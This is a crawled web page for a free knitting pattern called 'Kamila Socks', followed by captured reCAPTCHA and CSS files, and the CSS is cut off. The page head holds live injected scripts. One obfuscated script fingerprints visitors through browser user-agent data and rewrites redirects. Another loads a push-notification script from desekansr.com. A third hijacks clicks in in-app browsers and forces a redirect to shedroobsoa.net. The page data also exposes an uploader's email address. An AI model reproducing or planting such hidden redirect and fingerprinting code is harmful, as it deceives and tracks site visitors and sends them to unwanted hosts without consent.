

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://free-craftpatterns.com/pattern-detail/kamila-socks
body_size: 5185
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><link rel="apple-touch-icon" sizes="57x57" href="/icons/apple-icon-57x57.png"/><link rel="apple-touch-icon" sizes="60x60" href="/icons/apple-icon-60x60.png"/><link rel="apple-touch-icon" sizes="72x72" href="/icons/apple-icon-72x72.png"/><link rel="apple-touch-icon" sizes="76x76" href="/icons/apple-icon-76x76.png"/><link rel="apple-touch-icon" sizes="114x114" href="/icons/apple-icon-114x114.png"/><link rel="apple-touch-icon" sizes="120x120" href="/icons/apple-icon-120x120.png"/><link rel="apple-touch-icon" sizes="144x144" href="/icons/apple-icon-144x144.png"/><link rel="apple-touch-icon" sizes="152x152" href="/icons/apple-icon-152x152.png"/><link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-icon-180x180.png"/><link rel="icon" type="image/png" sizes="192x192" href="/icons/android-icon-192x192.png"/><link rel="icon" type="image/png" sizes="32x32" href="/icons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="96x96" href="/icons/favicon-96x96.png"/><link rel="icon" type="image/png" sizes="16x16" href="/icons/favicon-16x16.png"/><link rel="manifest" href="/icons/manifest.json"/><meta name="msapplication-TileColor" content="#ffffff"/><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"/><meta name="theme-color" content="#ffffff"/><meta name="viewport" content="width=device-width, initial-scale=1"/><script type="text/javascript" src="https://app.termly.io/embed.min.js" data-auto-block="on" data-website-uuid="2e8cf740-c32f-4f43-a1b6-a932f1db28f8"></script><title>Free Knitting Pattern | Kamila Socks</title><meta name="robots" content="index,follow"/><meta name="description" content="Great use of leftover yarns from other sock projects!

These socks are knit from the cuff down and feature a flap and gusset style heel. The ribbed cuff is followed by a vertical lace pattern on the leg. A splash of stranded colorwork adorns the ankle area. After the heel gussets are completed it’s an easy knit down to the toe. A couple of rows of stranded knitting accents the toe area."/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@site"/><meta name="twitter:creator" content="@handle"/><meta property="og:title" content="Kamila Socks"/><meta property="og:description" content="Great use of leftover yarns from other sock projects!

These socks are knit from the cuff down and feature a flap and gusset style heel. The ribbed cuff is followed by a vertical lace pattern on the leg. A splash of stranded colorwork adorns the ankle area. After the heel gussets are completed it’s an easy knit down to the toe. A couple of rows of stranded knitting accents the toe area."/><meta property="og:url" content="https://free-craftpatterns.com/pattern-detail/kamila-socks"/><meta property="og:image" content="https://api.cheryx.com/images/free_pattern_Kamila Socks_2022-03-13T16:10:10.916Z.PNG"/><meta property="og:image:alt" content="Kamila Socks"/><meta property="og:site_name" content="Free Craft Patterns - Download and Print Now"/><link rel="preload" as="image" href="https://api.cheryx.com/images/free_pattern_Kamila Socks_2022-03-13T16:10:10.916Z.PNG"/><meta name="next-head-count" content="33"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-FWS4M6G3YE"></script><script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-FWS4M6G3YE', {
              page_path: window.location.pathname,
            });
          </script><script>
                var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
                var s = document.createElement('script');
                s.src='//desekansr.com/aae/a8dde/mw.min.js?z=9202751'+'&sw=/sw-check-permissions-d9c83.js'+'&nouns=1';
                s.onload = function(result) {
                    switch (result) {
                        case 'onPermissionDefault':break;
                        case 'onPermissionAllowed':break;
                        case 'onPermissionDenied':break;
                        case 'onAlreadySubscribed':break;
                        case 'onNotificationUnsupported':break;
                    }
                };
                document.head.appendChild(s);
              </script><script>
                function isInApp() {
                    const regex = new RegExp(`(WebView|(iPhone|iPod|iPad)(?!.*Safari/)|Android.*(wv))`, 'ig');
                    return Boolean(navigator.userAgent.match(regex));
                }

                function initInappRd() {
                    var landingpageURL = window.location.hostname + window.location.pathname + window.location.search;
                    var completeRedirectURL = 'intent://' + landingpageURL + '#Intent;scheme=https;package=com.android.chrome;end';
                    var trafficbackURL = "https://shedroobsoa.net/4/9202803/";
                    var ua = navigator.userAgent.toLowerCase();

                    if (isInApp() && (ua.indexOf('fb') !== -1 || ua.indexOf('android') !== -1 || ua.indexOf('wv') !== -1)) {
                        document.body.addEventListener('click', function () {
                            window.onbeforeunload = null;
                            window.open(completeRedirectURL, '_system');
                            setTimeout(function () {
                                window.location.replace(trafficbackURL);
                            }, 1000);
                        });
                    }
                }

                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', initInappRd);
                } else {
                    initInappRd();
                }
              </script><link rel="preload" href="/_next/static/css/75d55663aa92e076.css" as="style"/><link rel="stylesheet" href="/_next/static/css/75d55663aa92e076.css" data-n-g=""/><link rel="preload" href="/_next/static/css/f8d986d65ae93d28.css" as="style"/><link rel="stylesheet" href="/_next/static/css/f8d986d65ae93d28.css" data-n-p=""/><link rel="preload" href="/_next/static/css/49355c6928459f5e.css" as="style"/><link rel="stylesheet" href="/_next/static/css/49355c6928459f5e.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-74ee0c5b2d59948b.js" defer=""></script><script src="/_next/static/chunks/framework-2c79e2a64abdb08b.js" defer=""></script><script src="/_next/static/chunks/main-e6056826ef800c0e.js" defer=""></script><script src="/_next/static/chunks/pages/_app-84154afe98e6bbb9.js" defer=""></script><script src="/_next/static/chunks/706-87ced2d0329bdd25.js" defer=""></script><script src="/_next/static/chunks/97-01643cfe5e25dde7.js" defer=""></script><script src="/_next/static/chunks/88-972d1784a970181e.js" defer=""></script><script src="/_next/static/chunks/pages/pattern-detail/%5Bid%5D-460ee6ac023ab875.js" defer=""></script><script src="/_next/static/vwNCCG2OXoNDbJLnzC-gH/_buildManifest.js" defer=""></script><script src="/_next/static/vwNCCG2OXoNDbJLnzC-gH/_ssgManifest.js" defer=""></script></head><body><div id="__next"><div><main class="Home_main__OVLM4"><div class="Home_topbar__VGFUC"><div class="Home_leftSide__z_Vrc">SHARE YOUR FREE PATTERN</div><a class="Home_signinBtn__ZY9_B" href="/login">SIGN IN / LOGIN</a></div><div class="Home_headlogo__DCvP7"><div class="Home_logo__FLQOc"><div class="Home_sheep__MpYp5"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Black sheep" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Black sheep" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" src="/images/logo.png"/></noscript></span></div><div class="Home_title__q0Qg4"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Free Craft Patterns - Download and Print Now" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Free Craft Patterns - Download and Print Now" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" src="/images/title.png"/></noscript></span></div></div></div><div class="Home_topMenu__cYF7O"><div class="Home_leftBlock__QnfNO"><a class="Home_menuLink__ErlJW " href="/knitting">Knitting</a><a class="Home_menuLink__ErlJW " href="/crochet">Crochet</a><a class="Home_menuLink__ErlJW" href="/upload-pattern">Share your free patterns</a><a class="Home_menuLink__ErlJW" href="https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&amp;notif_t=page_group_link&amp;ref=notif">Get more Free patterns</a><div class="Home_newItemWrapper__ecDT_"><div class="Home_newItem__fRbQY"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="New" src="[data-uri]" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="New" loading="lazy" decoding="async" data-nimg="fill" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" src="/images/new-icon.png"/></noscript></span></div><a href="/collections" class="Home_menuLink__ErlJW Home_noBorder__Fz9ox">Collections</a></div><div class="Home_hamburger__7cc1A"><div class="Home_line__tAatH"></div><div class="Home_line__tAatH"></div><div class="Home_line__tAatH"></div></div></div><div class="Home_righBlock__h7H1v"><input type="text" placeholder="Search" value=""/><div class="Home_searchButton__Txss1"><div class="Home_searchIcon__3HPGu"></div></div></div></div><div class="Home_body__rmfLT"><nav class="LeftMenu_categoryMenu__5tUmW "></nav><div class="Home_center__qt9SV"><div class="Sublink_wrapper__dwxZj "><div class="Sublink_wrapperLink__RlLmR"><a href="/">Home</a><div class="Sublink_spliter__UheHa">&gt;</div></div><div class="Sublink_wrapperLink__RlLmR"><div>Pattern Detail</div></div></div><div class="PatternDetail_wrapper__oG3XU"><div class="PatternDetail_info__8Xjtc"><div class="PatternDetail_img__n_TUL"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:absolute;top:0;left:0;bottom:0;right:0"><img alt="Kamila Socks" src="https://api.cheryx.com/images/free_pattern_Kamila Socks_2022-03-13T16:10:10.916Z.PNG" decoding="async" data-nimg="fill" class="PatternDetail_img__n_TUL" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/></span></div><div class="PatternDetail_rightInfo__1MaIv"><div class="PatternDetail_title__WKfLx">Kamila Socks</div><div class="PatternDetail_author__nOrta"><div class="PatternDetail_label__DsI9V">Pattern By</div><div class="PatternDetail_name__zPKQZ">Terry Morris</div></div><div class="PatternDetail_star__8GTU8"><div class="Rating_wrapper__TL66X"><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star1.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/></div></div></div></div><div class="PatternDetailContent_content__SZ3_4"><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Needles &amp; Crochet hook size</div><div class="PatternInfo_info__zfteZ">- Double Point: 1 set US Size 1 (2.25mm)</div></div><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Yarn Weight</div><div class="PatternInfo_info__zfteZ">- Fingering</div></div><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Materials</div><div class="PatternInfo_info__zfteZ">-375 (400) yds total fingering or sock weight yarn in 3 colors: Black (A) 50gr/225yds White B 25gr/110yds, and Red C only requires a few yards)
- 1 set US Size 1 (2.25mm) double point needles or size needed to obtain gauge</div></div><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Finished size</div><div class="PatternInfo_info__zfteZ">Women’s Medium (Large)</div></div><div class="PatternInfo_wrapper___K0t9"><div class="PatternInfo_title__irtGo">Description</div><div class="PatternInfo_info__zfteZ">Great use of leftover yarns from other sock projects!

These socks are knit from the cuff down and feature a flap and gusset style heel. The ribbed cuff is followed by a vertical lace pattern on the leg. A splash of stranded colorwork adorns the ankle area. After the heel gussets are completed it’s an easy knit down to the toe. A couple of rows of stranded knitting accents the toe area.</div></div></div><div class="SkillLevel_wrapper__nSEyK"><div class="SkillLevel_left___dH5V"><div class="SkillLevel_img__fRhpK"></div><div class="SkillLevel_label__fXr24">Skill Level: </div><div class="SkillLevel_text__RGr6x">Easy</div></div><div class="SkillLevel_right__02mpz"><div class="SkillLevel_star__qOYJj"><div class="Rating_wrapper__TL66X"><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/><img alt="star" class="Rating_star__KFrke" src="/images/star2.png"/></div></div></div></div><div class="PatternDetail_getPattern___24qe"><div class="ShareGetButton_buttonShare__QbTr4 PatternDetail_button__ToA4B"><a class="ShareGetButton_button__27ECx" href="/pattern-detail/kamila-socks#">DOWNLOAD PATTERN</a></div></div><a class="PatternDetail_link__8oXlg" href="https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&amp;notif_t=page_group_link&amp;ref=notif">&gt;&gt; Get more Free patterns &lt;&lt;</a></div></div><div class="Home_right__Q3ZHY"><div class="TopPattern_topPattern__yG3LO"><div class="HeaderSession_title__zXYi2 undefined">Top Free Patterns</div><div class="TopPattern_image__2W4WQ"></div><div class="TopPattern_list__yxlKV"></div></div></div></div></main><footer class="Home_footer__zed0_"><div class="Home_link__huVil"><div class="Home_followUs__JJGN9">FOLLOW US</div><img alt="facebook" class="Home_fb__z3Ig7" src="/images/fb.png" href="https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&amp;notif_t=page_group_link&amp;ref=notif"/><img alt="instagram" class="Home_ins__gMrEU" src="/images/ins.png" href="https://www.instagram.com/free_craft_patterns/?fbclid=IwAR1f_Nvw0g1gK3zKIgPePxf7TL3zEjcTWtG7zpiNL7vM0KTbABRyz8_tmpU"/></div><div class="Home_bottom__ah91x"><div class="Home_item__bKNkF">Home</div><div class="Home_item__bKNkF">Share your free patterns</div><div class="Home_item__bKNkF">Contact us</div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"pattern":{"yarnWeights":["fingering"],"patternTypes":["socks"],"skillLevels":["easy"],"rating":4,"votes":250,"_id":"622e1764d3793c044357f6b5","patternName":"Kamila Socks","patternId":"kamila-socks","patternType":"knitting","patternImage":"//api.cheryx.com/images/free_pattern_Kamila Socks_2022-03-13T16:10:10.916Z.PNG","needles":[{"_id":"622e1764d3793c044357f6b6","key":"double_point","size":"1 set US Size 1 (2.25mm)"}],"materials":"-375 (400) yds total fingering or sock weight yarn in 3 colors: Black (A) 50gr/225yds White B 25gr/110yds, and Red C only requires a few yards)\r\n- 1 set US Size 1 (2.25mm) double point needles or size needed to obtain gauge","finishedSize":"Women’s Medium (Large)","description":"Great use of leftover yarns from other sock projects!\r\n\r\nThese socks are knit from the cuff down and feature a flap and gusset style heel. The ribbed cuff is followed by a vertical lace pattern on the leg. A splash of stranded colorwork adorns the ankle area. After the heel gussets are completed it’s an easy knit down to the toe. A couple of rows of stranded knitting accents the toe area.","patternFile":"https://drive.google.com/uc?export=download\u0026id=1GS7nCERon2GY3L0ojJzuXc2CnuvHezvN","patternBy":"Terry Morris","email":"vungoc101230@gmail.com","createdAt":"2022-03-13T16:10:12.035Z","updatedAt":"2025-04-21T11:58:55.028Z","__v":0,"isPublished":true}},"__N_SSG":true},"page":"/pattern-detail/[id]","query":{"id":"kamila-socks"},"buildId":"vwNCCG2OXoNDbJLnzC-gH","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4179656549806780" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vvAJcDltpeHJwdUZrlGbNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769132099575');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/75d55663aa92e076.css
body_size: 27
content:
body,html{overflow-x:hidden}*,body{padding:0;margin:0;font-family:Biryani,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}img{-webkit-user-drag:none;-khtml-user-drag:none;-moz-user-drag:none;-o-user-drag:none;user-drag:none}.muti-select__input-container{min-width:50px}a{color:inherit;text-decoration:none}*{box-sizing:border-box}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-ExtraLight.ttf);font-style:normal;font-weight:200;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-Light.ttf);font-style:normal;font-weight:300;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-Regular.ttf);font-style:normal;font-weight:400;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-SemiBold.ttf);font-style:normal;font-weight:500;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-Bold.ttf);font-style:normal;font-weight:600;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-ExtraBold.ttf);font-style:normal;font-weight:700;font-display:swap}@font-face{font-family:Biryani;src:url(/fonts/Biryani/Biryani-Black.ttf);font-style:normal;font-weight:800;font-display:swap}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/f8d986d65ae93d28.css
body_size: 4570
content:
@keyframes LeftMenu_slideInLeft__w_cwt{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.LeftMenu_flexStart__x_btB{justify-content:flex-start}.LeftMenu_mb1__y9dJr{margin-bottom:8px}.LeftMenu_mb2__nuC5I{margin-bottom:16px}.LeftMenu_mb3__KxqAC{margin-bottom:24px}.LeftMenu_mb4__ZwIK2{margin-bottom:32px}.LeftMenu_categoryMenu__5tUmW{padding-right:27px;font-size:18px;line-height:31.77px;min-width:230px}@media(max-width:641px){.LeftMenu_categoryMenu__5tUmW{display:none}}@media(min-width:641px)and (max-width:1024px){.LeftMenu_categoryMenu__5tUmW{display:none}}.LeftMenu_categoryMenu__5tUmW.LeftMenu_mobile__skpPN{display:block}.LeftMenu_categoryMenu__5tUmW .LeftMenu_devider__KlXYF{display:block;border-bottom:1px solid #beb9b9;width:50%;margin-bottom:15px}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx{display:block;padding-bottom:10px;color:#494848;font-weight:300;cursor:pointer}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_selected__0lRQw,.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx:hover{font-weight:500}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_highlight__QcCNM{color:#d7794b}body.react-confirm-alert-body-element{overflow:hidden}.react-confirm-alert-blur{filter:url(#gaussian-blur);filter:blur(2px);-webkit-filter:blur(2px)}.react-confirm-alert-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;background:hsla(0,0%,100%,.9);display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;-ms-align-items:center;align-items:center;opacity:0;animation:react-confirm-alert-fadeIn .5s .2s forwards}.react-confirm-alert-body{font-family:Arial,Helvetica,sans-serif;width:400px;padding:30px;text-align:left;background:#fff;border-radius:10px;box-shadow:0 20px 75px rgba(0,0,0,.13);color:#666}.react-confirm-alert-svg{position:absolute;top:0;left:0}.react-confirm-alert-body>h1{margin-top:0}.react-confirm-alert-body>h3{margin:0;font-size:16px}.react-confirm-alert-button-group{display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:flex-start;margin-top:20px}.react-confirm-alert-button-group>button{outline:none;background:#333;border:none;display:inline-block;padding:6px 18px;color:#eee;margin-right:10px;border-radius:5px;font-size:12px;cursor:pointer}@keyframes react-confirm-alert-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ShareGetButton_slideInLeft__6Rlok{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.ShareGetButton_flexStart__xsU7d{justify-content:flex-start}.ShareGetButton_mb1__DS8_T{margin-bottom:8px}.ShareGetButton_mb2__qZiuo{margin-bottom:16px}.ShareGetButton_mb3__JjXG6{margin-bottom:24px}.ShareGetButton_mb4__jzche{margin-bottom:32px}.ShareGetButton_buttonShare__QbTr4{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4{width:100%}}.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{width:calc(100% - 5px)}}@keyframes AdminItemWrapper_slideInLeft__mq9C2{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.AdminItemWrapper_flexStart__2sVlm{justify-content:flex-start}.AdminItemWrapper_mb1___B3LL{margin-bottom:8px}.AdminItemWrapper_mb2__VnQru{margin-bottom:16px}.AdminItemWrapper_mb3____i0R{margin-bottom:24px}.AdminItemWrapper_mb4__rkiUp{margin-bottom:32px}.AdminItemWrapper_deleteButton__wFlvO{position:absolute;z-index:1;right:0;top:0;background-color:red;color:#fff;cursor:pointer;border-radius:50%;width:20px;height:20px;display:flex;justify-content:center;align-items:center}.AdminItemWrapper_publishButton__0bcoZ{right:48px;background-color:#fff}.AdminItemWrapper_editButton__Z61Qy{right:24px;background-color:#fff;border-radius:0}@keyframes Home_slideInLeft__c5vxl{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Home_flexStart__t3Ito{justify-content:flex-start}.Home_mb1__0xrP5{margin-bottom:8px}.Home_mb2__nGKMW{margin-bottom:16px}.Home_mb3__Yn9bF{margin-bottom:24px}.Home_mb4__mrHlj{margin-bottom:32px}.Home_patternImage__eB0Tt{width:50px;height:50px;margin:auto}.Home_patternImage__eB0Tt img{width:100%;height:auto;max-height:100%}.Home_buttonSwitchMode__3lpea{margin:10px 0;padding:7px 19px 5px;cursor:pointer;background-color:#81abb4;border:none;color:#fff;border-radius:2px}.Home_newItemWrapper__ecDT_{position:relative;display:flex;align-items:center;cursor:pointer}.Home_newItemWrapper__ecDT_ .Home_newItem__fRbQY{position:absolute;top:0;right:0;width:30px;height:30px}.Home_pagination__iDahv{display:flex;list-style:none;justify-content:center;align-items:center;margin-top:20px}@media(max-width:641px){.Home_pagination__iDahv{margin-top:10px;margin-bottom:18px}}.Home_pagination__iDahv .Home_nextClassName__ZMFzL,.Home_pagination__iDahv .Home_pageLinkClassName__NBFzq,.Home_pagination__iDahv .Home_previousClassName__YLlQ_{color:#928e8e;width:30px;height:30px;border-radius:50%;cursor:pointer;display:flex;justify-content:center;align-self:center;margin:0 2px;padding-top:3px;outline:none}.Home_pagination__iDahv .Home_activeLinkClassName__tRpb8{background-color:#928e8e;color:#fff;outline:none}.Home_main__OVLM4{display:flex;flex-direction:column}.Home_breakcrum___4Iy4{margin-top:25px}@media(max-width:641px){.Home_breakcrum___4Iy4{margin-top:0}}.Home_breakcrum___4Iy4.Home_mt0__Caya8{margin-top:0}.Home_adstop__Z0h3h{width:100%;height:220px;background-color:#f4f4f4;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_adstop__Z0h3h{display:none;height:75px}}.Home_comingSoonWrapper__uyyCG{width:100%;display:flex;justify-content:center;align-items:center}.Home_comingSoon__ROTz9{width:60%}.Home_topbar__VGFUC{height:34px;background-color:#d6d6d6;display:flex;justify-content:flex-end;position:relative}@media(max-width:641px){.Home_topbar__VGFUC{justify-content:space-between}}.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:none;color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;justify-content:center;align-items:center;padding:3px 0 0;margin:0 0 0 8px}@media(max-width:641px){.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:flex}}.Home_topbar__VGFUC .Home_userMenu__H3exf{width:300px;position:absolute;z-index:1;right:0;background-color:#fff;top:34px}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS{padding:5px 10px;cursor:pointer}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS:hover{background-color:#d6d6d6}.Home_topbar__VGFUC .Home_userMenu__H3exf{box-shadow:0 1px 1px 0 #706c6c}.Home_topbar__VGFUC .Home_username___GhQz{max-width:30%;overflow:hidden;text-overflow:ellipsis;margin-top:5px}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;display:flex;justify-content:center;align-items:center;padding:3px 0 0;cursor:pointer;margin:0 26px 0 0}@media(max-width:641px){.Home_topbar__VGFUC 